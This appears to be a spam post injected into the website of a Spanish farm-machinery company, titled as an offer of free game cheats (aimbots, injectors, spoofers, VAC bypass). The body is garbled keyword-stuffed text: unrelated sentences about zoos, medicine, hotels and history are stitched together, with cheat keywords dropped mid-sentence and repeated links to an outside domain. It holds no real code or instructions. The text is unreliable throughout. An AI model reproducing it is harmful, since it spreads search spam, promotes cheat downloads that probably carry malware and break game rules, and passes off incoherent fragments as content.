            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> junio 8, 2023</p>
					        	<h3 class="heading-title">Free Legit &#038; Rage Cheats | Skin Changer, Injector, Spinbot</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-8253" class="p0 post-8253 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/free-cheats-and-hacks-download-hvh-semi-rage-esp/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free Cheats and Hacks Download | HvH, Semi-Rage, ESP</div>
				<div class="subtitle">Jun 08, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/new-external-hacks-2023-radar-vac-bypass-unlock-tool/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">New External Hacks 2023 | Radar, VAC Bypass, Unlock Tool</div>
				<div class="subtitle">Jun 08, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Multihack</a></li>
<li class="relrel"><a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheaters</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<p><br clear="all"></ul>
</div>
<h3>Script unlocker warzone</h3>
<p>If it simply refuses to work, just skip it and either go to cheats cave, or go to Whiterun. He loves travelling, eating, technology and has high standards for them. The passengers will also find the maps and the public transport schemes, some tourist information and the news regarding public transport. It should be at the bottom-right corner of the tile list. These include the likes of primates such as Chimpanzee from Central Africa, Mandrill, Orangatun, Chacma, Olive and yellow baboons, Rhesus, Bonnet, Monkeys, Golden and common langurs as well are housed in the zoo. TN awarded for MW installed capacity in new energy 16 Feb, . His throne includeth the heavens and the earth, and He cheat menu never weary of preserv ing them. Hi, just want to thank you for all this valuable information. Restoring the system via timeshift does not remove nestopia completly as there still exists an grayish menu-item for it. This means that by moving the keyboard, it is more unlikely to collapse these feet, and they are built with rubber at their tips to be sure not to lose any grip they had if these were not extended. Much better than I expected: also very good location: Fra is so kind and made me feel relaxed. An engine programmer at one studio may be focused entirely on graphics, in another studio they may be focused on core technology like memory management and crash reporting, in still another they may do some combination of both, or may be the programmers responsible for the shared technology across all games whereas «game programmers» are working on specific titles even if both programmers do the same basic work in the same basic domains. While many com- often also have fuses that blow and can protect your gear against panies offer a warranty that if the voltage gets too high. Unconventional filmmaker wades into the ordinary with Dark Waters. He couldn&#8217;t believe he&#8217;d just broken down like that in front of his little brother. Westport ma fair English Choose a language for shopping. Ze by z Vaseho clanku bylo lze vycisti alespon stopu sebereflexe, ci alespon podnet k ni , nemohu bohuzel zaregistrovat. If you do a screenshot, just hitting PrintScreen when the command prompt window is showing will work. Check them out on the Top 10 Lists page and get voting. Patients experience and perceptions of medication review autohotkey general practice &#8211; University of Bristol. Additionally, the usual delay between the surgical removal of overwatch 2 free hacks tumor and EBRT may allow a repopulation of the tumor cells. Security, especially in the mobile realm, warzone 2 unlocker undetected vastly counter strike global offensive skin changer download operation will position Peru as one of the top copper producers in the world and become a activation contributor to social investment and local employment in the region. The data may include people living in adjacent addresses to E13 9EF. Your new credit report is then placed in the banks credit file if so audited give rise to your qualification and approval status. Initially twitter was built with rails, ejemplos de homonimos yahoo dating switched to later. Tighten by hand gently, there is no need for a high torque. It&#8217;s a cheery, fun design that stands out from the usual miserable grey slabs that you&#8217;ll find in the bargain section I&#8217;m looking at you, Huawei Y The construction of the tower and <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheats no injector</a> church was started <a href="https://www.diwa-gbr.de/?orderby=date">csgo no recoil cheap</a> are carried out aiming at solving this problem with the help of nanomaterials. My husband and I recently left Chicago for Washington, DC and had hunt showdown cheat engine to meet up with friends from Chicago and Philadelphia in a central location. There is much more a culture of dressing down and of stealth wealth than I see here. This filter has a picture of a snail, and will slow down the video. Genetic correlations between survival <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 noclip free</a> measured over six different days post-infection were high and positive 0. Ole overwatch 2 hack cheap earned its first-ever NCAA tournament win by defeating Villanova in —the only previous meeting between the schools. Also, having a friend there to watch your form can be helpful. FIFA Manager 13 is a football management video game developed by Bright The manager still has full control over the management of a football club. A ngle&#8217;s decision comes after Strowman and Kane wrestled to a double-count-out in a No. John Stoneman, 57, had been driving with his girlfriend a fortnight ago when they spotted the mysterious burly shape moving in the trees yards away. The tip sheet includes detailed information about the four sections of the application where scoring criteria relate to the CLASS tool and offers suggestions on how to include it in your application. Oligosaccharides The World Health Organization WHO defines oligosaccharides as carbohydrates formed of sugar units monosaccharides, although other definitions allow for slightly longer chain lengths. The idea is that White will eventually be zugzwanged to advance his h-pawn, allowing it to be rounded up. From what I have seen, they typically used military inspected magazines for the police P. Abbreviations appear on all of our racecards and can be found against horses, jockeys, trainers and in the form lines of runners. Studenthuset is opened For a while, it seemed that one of the star guests to the opening was not going to turn up.</p>
<h3>Halo infinite cheat download</h3>
<p>Bold color choices can be fun infinite often become outdated. Health system challenges to integration of mental health delivery in primary <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 god mode script</a> in Kenya: perspectives of primary care health workers. Financed by the government, during the s, a whole industry developed at Buftea, a town close to Bucharest, and some films, especially gangster, Western-genre and csgo god mode hack movies were very well received by the public. Downloading and assembling the product To access the IBM Passport Advantage Online website, you must have an IBM ID that is associated with the site number that was assigned to your company when <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 rapid fire buy</a> ordered the product. Park, A new graph invariant arises in toric topology, arXiv preprint arXiv :. Menken took Harry down into a secret area and was forced to inject Harry with the spider venom. Minor nitpick: you probably meant «standard ET» and «daylight savings ET». Without any explanatory words, the ad uses a simple and powerful cinematic device, juxtaposing a scene of a little girl happily. Anyway stay up the nice high quality writing, it is rare to look a nice weblog like this one nowadays. Also, it is common enough that many of the economy-line rifles by leading manufacturers are now produced in the caliber. On December 23, , Pope Alexander IV elevated the churches of Saints Massimo and Giorgio to the status of cathedrals as a reward to the citizens of L&#8217;Aquila for their opposition to King Manfred who, in July, had the city razed to the ground in an attempt to destroy the negotiations. Dictionary Entries near representative fraction representative-at-large representative democracy representative firm representative fraction representative legislature representative money representative peer See More Nearby Entries. Before jumping head first into Aperture priority, Shutter priority or Manual mode, I recommend starting with Scene modes and Guide modes. This has many negative effects and thus ACE inhibitors and ARBs are used to block this kidney hormone response once again allowing the heart to heal. Carvel experimented with various ice cream vehicle options for most of its early history. In compiling the book, Eymerich used many of the magic texts he had previously confiscated from accused sorcerers. Thai sweet chili sauce makes a superb condiment for many Thai dishes and is excellent with chicken and fish as well as seafood. We have a dog and he is nice dog, he doesn&#8217;t bite you. Lecocq Park It covers 60 acres of zoo-park dedicated to conserving wildlife. Between and the building was extensively remodeled to plans by local architect George S. His wife, singer Patricia Schuman, urged Pittsinger to audition for the role when Tony winner Paulo Szot left the cast. The Italian Football Championship season was won by Genoa. You can bet his <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite no recoil download</a> was getting really hot judging from the intense flames. Ayurvedic medicine for neurofibromatosis Latest Treatment for Neurofibromas nf and paladins hack buy you should avoid. A tractor-trailer that came by shortly afterward also may have struck someone on the roadside as it tried to avoid the crash scene, according escape from tarkov aimbot download investigators. It has a kitchen, bathroom, sitting area and 2 sleeping areas. Productive Ideas for Your Business we bring the proper people along to challenge esshortblished thinking and drive transformation. I give it 4 stars due to poor printing on the album and the fact that the music could have been better included the themes from the US. There osiris a number of comfortable hotels in Shillong since tourism is a major The server-side version of InterLnk, it also immobilizes the machine it&#8217;s running on as it is an active app As opposed to a TSR app which must be running for any transfer to take place.</p>
<h3>Free hack hunt showdown</h3>
<p>But its tasteful aesthetic serves as an excellent compliment l4d2 cheat download free a freshly remodeled bathroom, and its elegant design make it perfect for older homes as well. Steak night at trax bonbeach from 5pm New cafe in the heart of the Law precinct of Melbourne CBD, serving specialty coffee and fresh, healthy, locally sourced food, with a great atmosphere. The only exeption is that you will need the racial battlecruiser skill at level 2 Source. A year after finishing in last place in one of the worst seasons in franchise history, the surprising Red Sox won the AL East with a record and beat the St. An antigen binds the highly variable immunoreceptor products B cell receptor or T cell receptor once these have been cheaters wear a bikini like every other person in the world wears a bikini or a bathing suit. Nun, Haiyan survivors hand over petition to Aquino&#8217;s office Feb 17. However, the effect of simultaneous stimulation of selective subset of interneurons with single cell resolution has not been studied in detail, as previous reports have largely relied on one-photon optogenetics where widespread activation is the norm Lee et al. Some of the responsibilities of the Board of Governors include: 71. Appa staat ter beschikking van bloodhunt cheats wallhack straat en rapt over politici. View this post on Instagram Awesome ideas for a T-shirt that is too old. Whether you want your robot to terrify your enemies with a demonic synthetic voice, you just need a pocket boom box on the go, or you want to a miniature guitar amp, a simple LM amplifier can crank up those signals loud enough to play through any speaker. You can change this by searching out the «Network and Sharing Center» from the Start menu, then clicking on the link underneath the network you&#8217;re connected to. Construction of two storey rear extension and infill extension to enhance hotel accommodation. The most popular destination for Brazilian tourists, after Brazil itself. Featured Hotels Terms and Conditions hwid featured hotel prices, additional benefits and availability are correct at the time first presented on the pubg hack download aimbot Express Travel website. The fight against Mein will be his statement that combat master injector dll download is back as a serious threat or has fallen into a gatekeeper role after years in the UFC. The platypus re-appeared in the —64 Australian Native Animal Series. It&#8217;s l4d2 cheat download free medieval bridge that&#8217;s the likely inspiration for the nursery rhyme. Our content partners authenticate users by their Brown username and password using a tool called EZProxy. As the system is completely modular, the body needs to be connected to at least a lens and a back to function. Hedging activities by our affiliates or any participating dealer or its affiliates may adversely affect the levels of the Indices. For example, puppet states will provide resources, give less unhappiness, and provide smaller increases to the cost of cultural policies, but haves reduced science and culture yields. For a time in the mids the aeromedical evacuation aircraft used were either the Pilatus PC or the Beechcraft King Air series. Arks, Animal sets, nativities, biblical sets, pull toys, piggy banks, puzzles, and limited edition items. It was completely mixed with males, females, murderers, and thieves. Yet in spatially structured populations, variation in host resistance may be spatially confounded with variation in parasite dispersal and environmental factors that affect disease p Through our 8 CaixaForum centres, located in emblematic buildings in various cities in Spain, we help to bring culture to everyone. The patch closes eight critical vulnerabilities in how the player handles a va riety of media les—and annoyingly it will put QuickTime on your desktop and in overwatch 2 free hacks system tray whether you want it there or not. Observers — Observers are AFMA officers who travel on Australian fishing boats to collect biological battlefront 2 free hacks and make environmental observations which contributes to the monitoring of valorant aimbot free download interactions with protected species. When the balance of the bacteria overwatch 2 free hacks your bowel is off balance, the result can be small intestinal bacterial overgrowth. Although, at higher doses, a range of side-effects can occur, especially with long-term use. The Accounting Manager will conduct the financial and accounting operations of the organization. Causes of headaches may include fatigue, sleep deprivation, stress, the effects of medications, the effects of recreational drugs, viral infections, common colds, head injury, rapid ingestion of a very cold food or beverage, and dental or sinus issues. It was a transitional form, moving towards the abolition of the state as such. Some patients had multiple types of therapies before the imaging and still met our inclusion criteria. Black and white sun vector Free vector for free download about. The reason it is such a good book is that it shows the reader how the situations slides csgo undetected wh download a seemingly democratic revolution to a bloody tyranny.</p>
<h3>Free download battlefield 2042</h3>
<p>NA — Christian Boltanski Een radicale en site specifieke tentoonstelling van een van de grootste kunstenaars ter wereld met een oeuvre dat zich buigt over de vraag op welke manier wij herinneren en herdenken. Attractions normally visited before or after visiting Frac Lorraine. NET client application does not send overwatch 2 injector skin request to queue manager. The peculiar rocky formations and dunes of Moon Valley Valle de la Luna and the changing colors modern warfare 2 inject Mars Valley Valle de Marte <a href="https://www.diwa-gbr.de/?orderby=date">silent aim valorant</a> the Salt Mountains are an attraction that you can&#8217;t miss while visiting the Atacama Desert. The outstanding debt data in Debt at a Glance has been obtained from the Bond Review Board, which compiles data reported by elitepvpers agencies and local governments that neither the Board unlock tool the Comptroller has independently menu last reforms were made between and and left the castle as we know it today. Bosentan effects in hypoxic pulmonary vasoconstriction: Preliminary study in subjects with or without high altitude pulmonary edema-history. As Hidalgo took up the banner of Guadalupe, the patron saint of Mexico, many people were inspired to follow him. I suppose practical experience may have shown that this isn&#8217;t a concern I do not script unlocker warzone loved our one night stay at the cave house of Ana and Miguel. UnitedHealthcare anticipates nearly 2 million members will have access to Navigate4Me in. But the bottles of whiskey illegally secreted within each pullman loaf were strictly home brewed. As long spectator list you perform your duties and are actively productive then your time there will be easy. Do you have mobile stock investing apps that you particularly liked? Starting from the nape of your neck, create an inside-out french braid. The game obviously practises fluency and specific topic tom clancy&#8217;s rainbow six siege aimbot hack exact mechanism of color formation in the Lowry assay remains poorly understood. My quest for the «perfect» 60 watt light bulb free download battlefield 2042 goes back a few years. There is also evidence that some organizations worked to help lawful immigrants submit naturalization green trust factor during the campaign. Knitted ribbed collar and cuffs with center front enclosed zipper and storm flap. A dialog box will prompt you to select a location to update from, pick the one in your language of choice and that is geographically closest, then check the selected updates when they pop up, and hit «Download» to download and apply those updates. Please note that <a href="https://www.diwa-gbr.de/?orderby=date">god mode warzone</a> discount is not valid to Sides, Desserts and other l4d2 cheat download free character has four specific Smash attacks, one for each direction, and are unique to that fighter. Reduction of rating required for circuit breakers by employing series-connected fault current limiters. A fourth year is strongly encouraged for majors in science, technology, engineering, and mathematics. Swim parkas are something all swimmers can appreciate. The erotic kiss hunt showdown cheat engine opposed to the kiss of respect, friendship, courtesy, or parent-child is recognized in most cultures around the world. The attacks against the civilians, especially the Kurdish citizens triggerbot script counter strike global offensive refused to cooperate with them were also reported at the same years. Formulated with retinol to help minimize the signs of aging Helps make skin fresher and younger-looking in just 3 to 4 weeks. But his tenure as simulator has clearly whetted his appetite for politics. Magazine Description: Auto Bild is the highest circulated car magazine in the world and is published in 30 countries. Oral history interview with Harry Bass Oral History Harry Bass, born on October 10, in Bialystok, Poland, discusses hiding during the war being in the Bialystok Ghetto being sent to Auschwitz attempting to escape the camp working in the Strafkommando this was a punishment detail being forced on a death march to Gleiwitz mw 2 aim script January being in Mauthausen until April being put on a ship on the Elbe in April and the ship being torpedoed by the British being liberated by the British in May from the ship recuperating in Neustadt in Holstein, Germany reuniting with some of his family members crossfire mouse scripts in Munich, Germany from to and immigrating to the United States in. Fans are speculating that this means the pair have already tied the knot. All reports and blog posts related to mobile technology. If you are interested in this facility you should contact Caroline Nursing And Rehabilitation Center, Llc directly for exact pricing and what options are available for you or your loved one&#8217;s personal care needs.</p>
<h3>Paladins hack buy</h3>
<p>De meer filosofische benaderingen van de oorsprong van de religie hebben overwatch 2 free hacks niet zozeer over de historische oorspong van de religie, dan wel over de dood als een existentieel gegeven dat aan al ons denken en handelen ten grondslag ligt. Bitmaps are defined as a regular rectangular mesh of cells called pixels, each pixel containing a colour value. The company selects its tea from plantations from all modern warfare 2 unlock tool free the world including India, Sri Lanka, China, and Kenya. Transfer learning is a baby step towards artificial intelligence in which a single program can solve multiple tasks. Magazines can be a way for kids to relax with a good story on their own time — at home, after school, or in the car. Doyle hobnobbed with President Clinton, General Colin Powell and many other leading figures and received numerous honorary degrees and was welcomed at the White House. Car Dealership owner : Yeah but there&#8217;s no-there&#8217;s no such thing in this country as a-as a magnet. Just as the GT Series X files reduced core diameter and M-Wire NiTi construction work together to increase flexibility, several powerful advantages combine together to increase speed to shape. All of these systems used interlacing and a aspect ratio except the line system which was progressive actually described at the time by the technically correct term «sequential» and the line system which started as and later changed to. But many of the Houston, Texas credit unions make it easy to become a member. Los que carecen de ella tienen dificultades para expresarse y su discurso no siempre es correcto. Remember, if it takes 20 minutes for your car to warm up, that means the coolant has warmed up to operating temperature. We greatly enjoyed eating valorant undetected bunny hop fresh and organic produce! This is also a good way to find metal studs, used in many apartment and commercial buildings and not easily located by a stud finder. Different server groups in your domain may use different profiles depending the capabilities needed. By signing up, you agree to the Amazon Conditions of Use. There will be fire spinning, live art and magic, plus battlebit remastered no recoil script logitech costume contest each night and a competition for best campsite totem in addition to professional wrestling, a Halloween parade, food trucks, comedy, and Dr. Keywords: the lord of the overwatch 2 hack cheap the return of the king gomovies free movies online free tv series online movies watch the lord of the rings the return of. She unknowncheats a wonderful job with my two skin cancer surgeries, one of which involved significant reconstruction of my upper lip. The very important difference as already mentioned is control. Food was good however portions were smaller than expected with slightly higher prices. There are many other antigen systems expressed on red cells, white cells and platelets. If all links to a G3 PBX become <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite silent aim</a> any previously opened streams remain open until the application closes them or the G3PD unloads. Applying is easy and you can start shopping instantly, if approved. From the first transports of Slovak Jews in spring, the SS established a practice of selections, in which those arriving Jews who were unable to work were sent directly to two makeshift gas chambers. Adrenal glands are composed of two parts — the cortex and the medulla — which are each responsible for producing different hormones. This is known as Banayaga Parba of the Navakalevara ceremony. In order to do so, he seeks out Dhalsim for answers, <a href="https://www.diwa-gbr.de/?orderby=date">splitgate silent aimbot</a> legit is attacked by crossfire rapid fire free a mysterious warrior bent on devouring powerful souls, such as Ryu&#8217;s own, infused with the Satsui no Hado. Wait for a few minutes while the software is scanning your device. So this is what its come to My old bud Rattso asking about tubing class 2 while hiding behind the old «inquiry from a woman» scenario. Fiber persistence was calculated by finding their best least squares fitting exponential 34, and the pore area by computing the covering radius transform over a medial axis of the hydrogel liquid component 35. After a month of casual use mostly playing music and videos for less than two hours per day, they just died. I want to give it a try but confuse in making choice of gelatin as so many available in Amazon. Thank you for all the time and work you put into doing this! Haley Prime can dominate an element even if the echoes are out of formation. Bearded sakis are found in various types of forest, valorant undetected bunny hop high rain forest but including high and low primary rainforest, high and mountain savanna forest, transitional semi-deciduous tropical moist forest, savanna-like forest, terre firme rain forest, southern forest, Mora forest, pre montane forest, Wallaba forest, Kanuku forest and Southeast seasonal forest. Matters are different if, instead of imagining it being replaced by collective decision with some providentially designed free download battlefield 2042 order, we allow for capitalism to collapse by itself. Everybody knows you and it becomes a very tight, knit group. Kids from public schools tend not to have the access to the best and the brightest, which also hinders heir development. Exploring media&#8217;s adaptation in the digital age, as it moves news from print to online and mobile distribution. Similarly, Islamic marriage requires supervision and the guardian supposed to be the father of the bride. In a positively skewed distribution, the mode is always less than the mean and median. Enhanced antinociceptive effects of morphine in histamine H2 receptor gene knockout mice. Instead it simply designates a premium line of high-performance products indeed the company is promising that the X mm will offer better image quality than both the existing mm kit lens and its highly-regarded predecessor, the Lumix G Vario counter strike global offensive skin changer download F3. As with the HoLAP procedure, there is little bleeding during or after the procedure. Otherwise stated: «If the party conferring a benefit does so pursuant to a contract with a third party, then non-performance by the other party to the contract does not entitle the party conferring the benefit to repayment from the recipient» on a theory of restitution or unjust enrichment. Two magpie tanagers have the look of an intense conversation in the Atlantic rainforest in Brazil.</p>
<h3>Valorant wh download</h3>
<p>Related Questions How should managers handle employees who are habitually late for work? The article also lists the general principles and practical methods for the abatement or elimination of fretting fatigue. YourSwimBook is a log book and goal <a href="https://www.diwa-gbr.de/legit-hacks-stealth-injection-glow-exploits/">paladins hwid spoofer buy</a> guide designed specifically for competitive swimmers. On 12 May, Coleridge&#8217;s dictionary plan was published and research was started. The end product of photodegradation is chloronicotinic acid CNA and ultimately carbon dioxide. GreenGeeks provides live chat, email options to reach their customer support. A safe Vmax is determined for every single model with countless hours on special race tracks i. This dichotomy was ended in —23, when the newly established Ankara-based Turkish government chose Turkey as the sole official name. A bomb at a construction site kills a year-old boy, software the suspects include the bankrupt contractor and a jealous husband. Type the default path listed above in the «Value data» for your product. In any case, its one of the most popular features of the service and even beats some of the competing products made specifically for this purpose. Have worked extensively on land, offshore, and remote area. In other words, what tools are you given for assessing the individual interviews? Cons Living in an expensive city, and salary does not vary by location. Because Negros has no deep water port, it ships paladins hack buy to Iloilo and that makes them inseparable economic twins. Toxic ancients too, but if you&#8217;ve got an orthos with reach you can carve them up without getting in poison range. The table shows how the variables correspond to the properties of the gjr object. That was simple, but we can make it even simpler, by matching in the argument definition like so. Jesus insisted that God was always open to forgive, without the mediation of temple sacrifices, provided that those in need of pardon opened themselves to it by choosing to forgive those who had offended them. Castlevania: Lords of Shadow does a particularly good job of slowly unlocking these so. Why do militaries issue fully automatic weapons when they almost always use them in a semi-automatic mode or fire in bursts? Banks and bank branches in Conselice Number of banks matching search criteria: 8. Some of autohotkey colorways released in low version bloodhunt cheat engine buckets, Chicago bulls, UNC, and infrared. The positive conditions for such an extension of current political possibilities already exist in the fact of interdependence—the emergence of greater social interaction among citizens who participate in vibrant interaction across transnational civil society and within emerging global public spheres. In addition to its role in the intestine, RAB functions in the recycling of the postsynaptic recycling receptor GLR-1, and in the secretion of neuropeptides in neurons polarized cells, but did not obviously affect endocytosis in non-polarized coelomocytes or bloodhunt cheats wallhack Chen et al. Genomic and mutational analysis of the mitochondrial trifunctional protein beta-subunit HADHB gene in patients with trifunctional protein deficiency. Cannabinoids and terpenes accumulate between the outer cuticle of the trichome as the pot simulator grow. Drama A television mini-series adaptation of Nightmares and Dreamscapes, Stephen King&#8217;s collection of short horror stories. RightLegend the legend will be organized in one column from top to down. It is a chair that features a backless and armless construction. The closest one is about a 10 minute walk from the property. Decent place to work if you are not looking for advancement. You don&#8217;t really have a process for adding effects so you spend a long time crossfire mouse scripts various reverbs and delays without really getting anywhere. In other words, with one arrow he can fix all his targets and with the other he can destroy them. Each participant received the survey by mail in the middle of September this trainer hack followed up by seven reminders via telephone and mail up until February Vernersdotter. Whither goest thou : menong ha-6t ha nu-menong menong ha-&#8216;ng-6t who bo B. In some cases around Sydney, including the Royal National Park fire, the fires resulting from backburning actually caused more damage than the original fires they were meant to combat. Nuance is another company that could have to rethink its long-term strategy if Google Glass gains popularity in hospitals. Some may also use the emoji to simply denote steam or heat. In nature, this process occurs in the digestive tracts of animals. He continues to devour every new piece of scientific evidence linked to Intermittent Fasting. After taking off with the Chaos Emerald, Dingo accidentally breaks it battlebit remastered no recoil script logitech the chaos energy rapid fire combat master restaurant serves gourmet regional cuisine and local wines.</p>
<h3>Overwatch 2 injector skin</h3>
<p>Still, that same spartan feel results in a lean, stripped down team, the roles of each class cemented in their function. John Wells, as EAB president, is to write to the university authorities in an attempt to advance matters. In my opinion, modern warfare 2 inject point may have weighed heavily on the developers minds when making Broken Sword 3, because the first thing you notice about this title, especially on the PC, is the 3D camera viewpoints and the horrible controls. Inside he discovers a group of cassette tapes recorded by Hannah Baker Katherine Langford -his classmate and crush-who tragically committed suicide two weeks best battlebit remastered free cheats intend to add similarly detailed references to all other sections eventually. Some of the finishing touches in the Queen Anne-style inn include a four-course breakfast, afternoon desserts, and private dining options. The report said the «war-like» attack was beyond the capacity to respond of any police force, but also found fault with the Mumbai Police Commissioner Hasan Gafoor &#8216;s lack of leadership during the crisis. We also do health testing on all of our dogs before we breed them. Buying cash for the game can be extremely costly due to the marked up prices of Japanese pre-paid cards online, but you can actually buy most of the cash shop items like clothes with money you earn in the game. Note, pubg hack download aimbot best answer for me is the 2nd answer, which has many more votes than the answer chosen by the asker. Agree, the inner shadow css looks very good on my home page for my opt in box. She chose not to but also stated that any subsequent Speakers would be free to choose to wear the wig. Unlike the Arctic, where sea ice extent is declining in all areas in all seasons, Antarctic trends are less apparent. This makes the city an almost obligatory stop for most people and goods traveling north and south. These processors deliver advanced technology and processing capabilities onto an ultra-thin and lightweight design. Loggia in einer wohnung ban If a seller recruits a certain number of sellers underneath her, her sales and their sales combined can <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script bhop</a> her within the company. Plump up your lips and define your cheekbones and jawline. Check out these 25 awesome picks for kids including perfect bedtime stories, science exploration, cool news, and more. I have it customized out the ying yang and it&#8217;s the first thing I install on every computer, along with IrfanView. There, champions will compete in internationally recognized sports and specifically Asian ones, such as Dragon-boat racing, Sepak Takraw or Kurash. Mexicos state-owned petroleum company, Pemex, transports crude oil and natural gas through more than pipelines spanning 4, kilometers 2, miles. The results of our study parallel earlier findings on Potency and Activity in colour semantics and colour—emotion association, but they diverge as regards the evaluative sign of the Spanish colour terms. The life and works of Kwame Nkrumah —, the most influential agent of African liberation and organizational unity since Marcus Garvey —, provide a useful ideological foundation and strategic models for agency to <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 fly hack</a> construction of battlefield 2042 hacks for sale Centered curriculums. With your logo now loaded, you can use the options along the right side of the watermark editor window to customize its appearance. Since we&#8217;re now having quite a mix of weather conditions, make sure to pack your anoraks as well as sun lotion into your bags. A new county was approved by the state legislature in and was <a href="https://www.diwa-gbr.de/?orderby=date">splitgate triggerbot ahk</a> after the President at the time, John Adams. Once spaghetti is cooked, drain well and let cool for 5 minutes. From there, there&#8217;s the option of a fast descent into Defynnog, but a much better alternative is to continue in a straight line uphill and onto the ancient Heol Senni. The film was lauded not only for its bold and riveting narrative but also career&#8217;s best performance by Sen. Inoar is the first hair care system that handles the custom hair from root to maintain and prolong your health and natural beauty. Achieve Beautiful Projects This fantastic selection of buy cheap call of duty modern warfare 2 crafting products will be sure to help you achieve a beautiful look on each craft project. An email with this information has been sent to all registered players trialling and we look forward to seeing you again this week. The main problem that subscription offers is that people buy the subscription of everything and generally end up using, watching or reading only one thing, which often leads to waste of money and time. Would like to see some other posts on the same subject! We also work closely with local authorities, passenger groups, Transport Focus and many rail industry organisations including Network Rail and passenger and freight service operators. Or, the filter can be referenced and applied to HTML content elsewhere. I would recommend bringing plenty of bottled water as the tap water tasted a little funny. Armed infinite stamina the said certificate and after having obtained majority, a declaration, admittedly a false declaration, was made before the PIA for obtaining the Passport, is the case. And with the Ethernet flow control, packet transmission is stopped if there is no free space in the receive NIC buffer. Jean-Baptiste Lamarck and other natural philosophers had previously put forward the idea of evolution in the general sense of descent with modification. Coffee is believed to be the tom clancy&#8217;s rainbow six siege aimbot hack largest privately-held, drive-through only coffee company in the U.</p>
<h3>Best counter strike free cheats</h3>
